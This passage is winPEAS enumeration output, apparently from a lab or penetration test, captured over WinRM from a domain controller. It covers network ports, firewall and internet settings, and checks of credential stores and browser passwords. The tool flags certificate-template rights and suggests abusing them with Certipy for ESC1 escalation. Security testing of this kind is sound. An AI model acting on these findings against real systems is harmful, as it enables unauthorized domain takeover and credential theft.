sqlservrWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 1433 172.16.55.193 38112 Established 4476 sqlservrWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 1433 172.16.55.193 39144 Established 4476 sqlservrWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 1433 172.16.55.193 49774 Established 4476 sqlservrWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 1433 172.16.55.193 55852 Established 4476 sqlservrWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 1433 172.16.55.193 56146 Established 4476 sqlservrWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 1433 172.16.55.193 56550 Established 4476 sqlservrWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Enumerating IPv6 connectionsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Protocol Local Address Local Port Remote Address Remote Port State Process ID Process NameWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 TCP [::] 88 [::] 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::] 135 [::] 0 Listening 932 svchostWINRM 172.16.55.128 5985 DC01 TCP [::] 389 [::] 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::] 445 [::] 0 Listening 4 SystemWINRM 172.16.55.128 5985 DC01 TCP [::] 464 [::] 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::] 593 [::] 0 Listening 932 svchostWINRM 172.16.55.128 5985 DC01 TCP [::] 636 [::] 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::] 1433 [::] 0 Listening 4476 sqlservrWINRM 172.16.55.128 5985 DC01 TCP [::] 3268 [::] 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::] 3269 [::] 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::] 5985 [::] 0 Listening 4 SystemWINRM 172.16.55.128 5985 DC01 TCP [::] 9389 [::] 0 Listening 2916 Microsoft.ActiveDirectory.WebServicesWINRM 172.16.55.128 5985 DC01 TCP [::] 47001 [::] 0 Listening 4 SystemWINRM 172.16.55.128 5985 DC01 TCP [::] 49664 [::] 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::] 49665 [::] 0 Listening 496 wininitWINRM 172.16.55.128 5985 DC01 TCP [::] 49666 [::] 0 Listening 1224 svchostWINRM 172.16.55.128 5985 DC01 TCP [::] 49667 [::] 0 Listening 1704 svchostWINRM 172.16.55.128 5985 DC01 TCP [::] 49668 [::] 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::] 49677 [::] 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::] 49678 [::] 0 Listening 2784 spoolsvWINRM 172.16.55.128 5985 DC01 TCP [::] 49681 [::] 0 Listening 640 servicesWINRM 172.16.55.128 5985 DC01 TCP [::] 49691 [::] 0 Listening 2880 certsrvWINRM 172.16.55.128 5985 DC01 TCP [::] 49705 [::] 0 Listening 2936 dnsWINRM 172.16.55.128 5985 DC01 TCP [::] 49761 [::] 0 Listening 2896 dfsrsWINRM 172.16.55.128 5985 DC01 TCP [::1] 53 [::] 0 Listening 2936 dnsWINRM 172.16.55.128 5985 DC01 TCP [::1] 389 [::1] 49679 Established 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::1] 389 [::1] 49680 Established 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::1] 389 [::1] 49703 Established 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [::1] 1434 [::] 0 Listening 4476 sqlservrWINRM 172.16.55.128 5985 DC01 TCP [::1] 49679 [::1] 389 Established 2908 ismservWINRM 172.16.55.128 5985 DC01 TCP [::1] 49680 [::1] 389 Established 2908 ismservWINRM 172.16.55.128 5985 DC01 TCP [::1] 49703 [::1] 389 Established 2936 dnsWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 53 [::] 0 Listening 2936 dnsWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 135 [fe80::c833:192d:dba0:737%4] 50841 Established 932 svchostWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 389 [fe80::c833:192d:dba0:737%4] 49715 Established 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 389 [fe80::c833:192d:dba0:737%4] 49756 Established 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 389 [fe80::c833:192d:dba0:737%4] 49759 Established 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 49668 [fe80::c833:192d:dba0:737%4] 49758 Established 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 49668 [fe80::c833:192d:dba0:737%4] 49892 Established 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 49668 [fe80::c833:192d:dba0:737%4] 50842 Established 652 lsassWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 49715 [fe80::c833:192d:dba0:737%4] 389 Established 2936 dnsWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 49756 [fe80::c833:192d:dba0:737%4] 389 Established 2896 dfsrsWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 49758 [fe80::c833:192d:dba0:737%4] 49668 Established 2896 dfsrsWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 49759 [fe80::c833:192d:dba0:737%4] 389 Established 2896 dfsrsWINRM 172.16.55.128 5985 DC01 TCP [fe80::c833:192d:dba0:737%4] 49892 [fe80::c833:192d:dba0:737%4] 49668 Established 652 lsassWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Current UDP Listening PortsWINRM 172.16.55.128 5985 DC01 È Check for services restricted from the outsideWINRM 172.16.55.128 5985 DC01 Enumerating IPv4 connectionsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Protocol Local Address Local Port Remote Address:Remote Port Process ID Process NameWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 UDP 0.0.0.0 123 *:* 88 svchostWINRM 172.16.55.128 5985 DC01 UDP 0.0.0.0 389 *:* 652 lsassWINRM 172.16.55.128 5985 DC01 UDP 0.0.0.0 500 *:* 2924 svchostWINRM 172.16.55.128 5985 DC01 UDP 0.0.0.0 4500 *:* 2924 svchostWINRM 172.16.55.128 5985 DC01 UDP 0.0.0.0 5353 *:* 1216 svchostWINRM 172.16.55.128 5985 DC01 UDP 0.0.0.0 5355 *:* 1216 svchostWINRM 172.16.55.128 5985 DC01 UDP 0.0.0.0 54227 *:* 1216 svchostWINRM 172.16.55.128 5985 DC01 UDP 127.0.0.1 49222 *:* 2908 ismservWINRM 172.16.55.128 5985 DC01 UDP 127.0.0.1 54226 *:* 2916 Microsoft.ActiveDirectory.WebServicesWINRM 172.16.55.128 5985 DC01 UDP 127.0.0.1 54228 *:* 2896 dfsrsWINRM 172.16.55.128 5985 DC01 UDP 127.0.0.1 54231 *:* 652 lsassWINRM 172.16.55.128 5985 DC01 UDP 127.0.0.1 54232 *:* 1440 svchostWINRM 172.16.55.128 5985 DC01 UDP 127.0.0.1 59991 *:* 1508 svchostWINRM 172.16.55.128 5985 DC01 UDP 127.0.0.1 60979 *:* 2124 svchostWINRM 172.16.55.128 5985 DC01 UDP 127.0.0.1 63257 *:* 2880 certsrvWINRM 172.16.55.128 5985 DC01 UDP 127.0.0.1 64258 *:* 3112 dfssvcWINRM 172.16.55.128 5985 DC01 UDP 127.0.0.1 64542 *:* 4176 C:\ProgramData\winPEASx64.exeWINRM 172.16.55.128 5985 DC01 UDP 172.16.55.128 88 *:* 652 lsassWINRM 172.16.55.128 5985 DC01 UDP 172.16.55.128 137 *:* 4 SystemWINRM 172.16.55.128 5985 DC01 UDP 172.16.55.128 138 *:* 4 SystemWINRM 172.16.55.128 5985 DC01 UDP 172.16.55.128 464 *:* 652 lsassWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Enumerating IPv6 connectionsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Protocol Local Address Local Port Remote Address:Remote Port Process ID Process NameWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 UDP [::] 123 *:* 88 svchostWINRM 172.16.55.128 5985 DC01 UDP [::] 389 *:* 652 lsassWINRM 172.16.55.128 5985 DC01 UDP [::] 500 *:* 2924 svchostWINRM 172.16.55.128 5985 DC01 UDP [::] 4500 *:* 2924 svchostWINRM 172.16.55.128 5985 DC01 UDP [::] 5353 *:* 1216 svchostWINRM 172.16.55.128 5985 DC01 UDP [::] 5355 *:* 1216 svchostWINRM 172.16.55.128 5985 DC01 UDP [::] 54227 *:* 1216 svchostWINRM 172.16.55.128 5985 DC01 UDP [fe80::c833:192d:dba0:737%4] 88 *:* 652 lsassWINRM 172.16.55.128 5985 DC01 UDP [fe80::c833:192d:dba0:737%4] 464 *:* 652 lsassWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Firewall RulesWINRM 172.16.55.128 5985 DC01 È Showing only DENY rules (too many ALLOW rules always)WINRM 172.16.55.128 5985 DC01 Current Profiles: DOMAINWINRM 172.16.55.128 5985 DC01 FirewallEnabled (Domain): TrueWINRM 172.16.55.128 5985 DC01 FirewallEnabled (Private): TrueWINRM 172.16.55.128 5985 DC01 FirewallEnabled (Public): TrueWINRM 172.16.55.128 5985 DC01 DENY rules:WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ DNS cached --limit 70--WINRM 172.16.55.128 5985 DC01 Entry Name DataWINRM 172.16.55.128 5985 DC01 [X] Exception: Access deniedWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Internet settings, zone and proxy configurationWINRM 172.16.55.128 5985 DC01 General SettingsWINRM 172.16.55.128 5985 DC01 Hive Key ValueWINRM 172.16.55.128 5985 DC01 HKCU CertificateRevocation 1WINRM 172.16.55.128 5985 DC01 HKCU DisableCachingOfSSLPages 0WINRM 172.16.55.128 5985 DC01 HKCU IE5_UA_Backup_Flag 5.0WINRM 172.16.55.128 5985 DC01 HKCU PrivacyAdvanced 1WINRM 172.16.55.128 5985 DC01 HKCU SecureProtocols 10240WINRM 172.16.55.128 5985 DC01 HKCU User Agent Mozilla/4.0 (compatible; MSIE 8.0; Win32)WINRM 172.16.55.128 5985 DC01 HKCU ZonesSecurityUpgrade System.Byte[]WINRM 172.16.55.128 5985 DC01 HKLM ActiveXCache C:\Windows\Downloaded Program FilesWINRM 172.16.55.128 5985 DC01 HKLM CodeBaseSearchPath CODEBASEWINRM 172.16.55.128 5985 DC01 HKLM EnablePunycode 1WINRM 172.16.55.128 5985 DC01 HKLM MinorVersion 0WINRM 172.16.55.128 5985 DC01 HKLM WarnOnIntranet 1WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Zone MapsWINRM 172.16.55.128 5985 DC01 No URLs configuredWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Zone Auth SettingsWINRM 172.16.55.128 5985 DC01 No Zone Auth SettingsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Internet ConnectivityWINRM 172.16.55.128 5985 DC01 È Checking if internet access is possible via different methodsWINRM 172.16.55.128 5985 DC01 HTTP (80) Access: AccessibleWINRM 172.16.55.128 5985 DC01 HTTPS (443) Access: Not AccessibleWINRM 172.16.55.128 5985 DC01 [X] Exception: Error: TCP connect timed outWINRM 172.16.55.128 5985 DC01 HTTPS (443) Access by Domain Name: Not AccessibleWINRM 172.16.55.128 5985 DC01 [X] Exception: Error: A task was canceled.WINRM 172.16.55.128 5985 DC01 DNS (53) Access: AccessibleWINRM 172.16.55.128 5985 DC01 ICMP (ping) Access: AccessibleWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Hostname ResolutionWINRM 172.16.55.128 5985 DC01 È Checking if the hostname can be resolved externallyWINRM 172.16.55.128 5985 DC01 [X] Exception: Error during hostname check: A task was canceled.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Active Directory Quick Checks ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ gMSA readable managed passwordsWINRM 172.16.55.128 5985 DC01 È Look for Group Managed Service Accounts you can read (msDS-ManagedPassword) https://book.hacktricks.wiki/en/windows-hardening/active-directory-methodology/gmsa.htmlWINRM 172.16.55.128 5985 DC01 [-] No gMSA with readable managed password found (checked 0).WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ AD CS misconfigurations for ESCWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/active-directory-methodology/ad-certificates.htmlWINRM 172.16.55.128 5985 DC01 È Check for ADCS misconfigurations in the local DC registryWINRM 172.16.55.128 5985 DC01 StrongCertificateBindingEnforcement: - Allow weak mapping if SID extension missing, may be vulnerable to ESC9.WINRM 172.16.55.128 5985 DC01 CertificateMappingMethods: - Strong Certificate mapping enabled.WINRM 172.16.55.128 5985 DC01 IF_ENFORCEENCRYPTICERTREQUEST set in InterfaceFlags - not vulnerable to ESC11.WINRM 172.16.55.128 5985 DC01 szOID_NTDS_CA_SECURITY_EXT not disabled for the CA - not vulnerable to ESC16.WINRM 172.16.55.128 5985 DC01 ÈWINRM 172.16.55.128 5985 DC01 If you can modify a template (WriteDacl/WriteOwner/GenericAll), you can abuse ESC4WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: User (Rights: WriteProperty,ExtendedRight)WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: UserSignature (Rights: WriteProperty,ExtendedRight)WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: ClientAuth (Rights: WriteProperty,ExtendedRight)WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: EFS (Rights: WriteProperty,ExtendedRight)WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: login (Rights: ExtendedRight)WINRM 172.16.55.128 5985 DC01 Dangerous rights over template: IT-login (Rights: ExtendedRight)WINRM 172.16.55.128 5985 DC01 [*] Tip: Abuse with tools like Certipy (template write -> ESC1 -> enroll).WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Cloud Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01 Learn and practice cloud hacking in training.hacktricks.xyzWINRM 172.16.55.128 5985 DC01 AWS EC2? NoWINRM 172.16.55.128 5985 DC01 Azure VM? NoWINRM 172.16.55.128 5985 DC01 Azure Tokens? NoWINRM 172.16.55.128 5985 DC01 Google Cloud Platform? NoWINRM 172.16.55.128 5985 DC01 Google Workspace Joined? NoWINRM 172.16.55.128 5985 DC01 Google Cloud Directory Sync? NoWINRM 172.16.55.128 5985 DC01 Google Password Sync? NoWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Windows Credentials ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking Windows VaultWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#credentials-manager--windows-vaultWINRM 172.16.55.128 5985 DC01 [ERROR] Unable to enumerate vaults. Error (0x1061)WINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking Credential managerWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#credentials-manager--windows-vaultWINRM 172.16.55.128 5985 DC01 [!] Warning: if password contains non-printable characters, it will be printed as unicode base64 encoded stringWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 [!] Unable to enumerate credentials automatically, error: 'Win32Exception: System.ComponentModel.Win32Exception (0x80004005): A specified logon session does not exist. It may already have been terminated'WINRM 172.16.55.128 5985 DC01 Please run:WINRM 172.16.55.128 5985 DC01 cmdkey /listWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Saved RDP connectionsWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Remote Desktop Server/Client SettingsWINRM 172.16.55.128 5985 DC01 RDP Server SettingsWINRM 172.16.55.128 5985 DC01 Network Level Authentication :WINRM 172.16.55.128 5985 DC01 Block Clipboard Redirection :WINRM 172.16.55.128 5985 DC01 Block COM Port Redirection :WINRM 172.16.55.128 5985 DC01 Block Drive Redirection :WINRM 172.16.55.128 5985 DC01 Block LPT Port Redirection :WINRM 172.16.55.128 5985 DC01 Block PnP Device Redirection :WINRM 172.16.55.128 5985 DC01 Block Printer Redirection :WINRM 172.16.55.128 5985 DC01 Allow Smart Card Redirection :WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RDP Client SettingsWINRM 172.16.55.128 5985 DC01 Disable Password Saving : TrueWINRM 172.16.55.128 5985 DC01 Restricted Remote Administration : FalseWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Recently run commandsWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking for DPAPI Master KeysWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#dpapiWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking for DPAPI Credential FilesWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#dpapiWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking for RDCMan Settings FilesWINRM 172.16.55.128 5985 DC01 È Dump credentials from Remote Desktop Connection Manager https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#remote-desktop-credential-managerWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for Kerberos ticketsWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-kerberos-88/index.htmlWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for saved Wifi credentialsWINRM 172.16.55.128 5985 DC01 [X] Exception: Unable to load DLL 'wlanapi.dll': The specified module could not be found. (Exception from HRESULT: 0x8007007E)WINRM 172.16.55.128 5985 DC01 Enumerating WLAN using wlanapi.dll failed, trying to enumerate using 'netsh'WINRM 172.16.55.128 5985 DC01 No saved Wifi credentials foundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking AppCmd.exeWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#appcmdexeWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01 You must be an administrator to run this checkWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking SSClient.exeWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#scclient--sccmWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating SSCM - System Center Configuration Manager settingsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Security Packages CredentialsWINRM 172.16.55.128 5985 DC01 [X] Exception: Couldn't parse nt_resp. Len: 0 Message bytes: 4e544c4d5353500003000000010001006000000000000000610000000000000058000000000000005800000008000800580000000000000061000000058a80a20a007c4f0000000fec9029b388ebc309b00eccb201a4c1f3440043003000310000WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Browsers Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Showing saved credentials for FirefoxWINRM 172.16.55.128 5985 DC01 Info: if no credentials were listed, you might need to close the browser and try again.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for Firefox DBsWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#browsers-historyWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for GET credentials in Firefox historyWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#browsers-historyWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Showing saved credentials for ChromeWINRM 172.16.55.128 5985 DC01 Info: if no credentials were listed, you might need to close the browser and try again.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for Chrome DBsWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#browsers-historyWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for GET credentials in Chrome historyWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#browsers-historyWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Chrome bookmarksWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Showing saved credentials for OperaWINRM 172.16.55.128 5985 DC01 Info: if no credentials were listed, you might need to close the browser and try again.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Showing saved credentials for Brave BrowserWINRM 172.16.55.128 5985 DC01 Info: if no credentials were listed, you might need to close the browser and try again.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Showing saved credentials for Internet Explorer (unsupported)WINRM 172.16.55.128 5985 DC01 Info: if no credentials were listed, you might need to close the browser and try again.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Current IE tabsWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#browsers-historyWINRM 172.16.55.128 5985 DC01 [X] Exception: System.Reflection.TargetInvocationException: Exception has been thrown by the target of an invocation. ---> System.Runtime.InteropServices.COMException: The server process could not be started because the configured identity is incorrect. Check the username and password.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 --- End of inner exception stack trace ---WINRM 172.16.55.128 5985 DC01 at System.RuntimeType.InvokeDispMethod(String name, BindingFlags invokeAttr, Object target, Object[] args, Boolean[] byrefModifiers, Int32 culture, String[] namedParameters)WINRM 172.16.55.128 5985 DC01 at System.RuntimeType.InvokeMember(String name, BindingFlags bindingFlags, Binder binder, Object target, Object[] providedArgs, ParameterModifier[] modifiers, CultureInfo culture, String[] namedParams)WINRM 172.16.55.128 5985 DC01 at winPEAS.KnownFileCreds.Browsers.InternetExplorer.GetCurrentIETabs()WINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for GET credentials in IE historyWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#browsers-historyWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ IE history -- limit 50WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 http://go.microsoft.com/fwlink/p/?LinkId=255141WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ IE favoritesWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Interesting files and registry ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Putty SessionsWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Putty SSH Host keysWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ SSH keys in registryWINRM 172.16.55.128 5985 DC01 È If you find anything here, follow the link to learn how to decrypt the SSH keys https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#ssh-keys-in-registryWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ SuperPutty configuration filesWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Office 365 endpoints synced by OneDrive.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 SID: S-1-5-19WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 SID: S-1-5-20WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 SID: S-1-5-21-3830242231-3868280746-2763890440-1106WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 SID: S-1-5-21-3830242231-3868280746-2763890440-1112WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 SID: 